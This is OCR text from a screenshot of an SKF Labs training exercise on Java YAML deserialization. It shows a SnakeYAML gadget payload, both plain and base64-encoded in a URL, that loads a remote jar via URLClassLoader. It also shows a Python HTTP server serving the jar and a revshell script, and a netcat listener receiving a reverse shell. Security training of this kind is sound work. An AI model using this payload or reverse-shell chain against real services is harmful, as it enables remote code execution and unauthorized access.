 1 2 3 4
2
14:52
SKF Labs × +
0.0.0.0:5000/config/ISFqYXZheC5zY3JpcHQuU2NyaXB0RW5naW5lTWFuYWdlciBbCiAgISFqYXZhLm5ldC5VUkxDbGFzc0xvYWRlciBbWwogICAgISFqYXZhLm5ldC5VUkwgWyJo
90%
burp
: /tmp
File Actions Edit View Help
×
)-[/tmp]
$ python -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
127.0.0.1 - - [02/Jan/2023 14:49:54] "GET /yaml-payload.jar HTTP/1.1"
200 -
192.168.13.131 - - [02/Jan/2023 14:49:55] "GET /revshell.sh HTTP/1.1"
200 -
)-[/tmp]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.13.131] from (UNKNOWN) [192.168.13.131] 48926
$ id
uid=1000(sezo) gid=1000(sezo) groups=1000(sezo),4(adm),20(dialout),24(
cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109
(netdev),119(wireshark),121(bluetooth),133(scanner),141(kaboxer)
$
LIVE
Java YA
Reset ser
javax.scri
Burp Suite
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://0.0.0.0:1234/yaml-payload.jar"]
]]
]
Text Hex
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
ISFqYXZheC5zY3JpcHQuU2NyaXB0RW5naW5lTWFuYWdlciBbCiAgISFqYXZhLm5ldC5VUkxDbGFzc0xvYWRlciBbWwogICAgISFqYXZhLm5ldC5VUkwgWyJodHRwOi8vMC4wLjAuMDoxMjM0L3lhbWwtcGF5bG9hZC5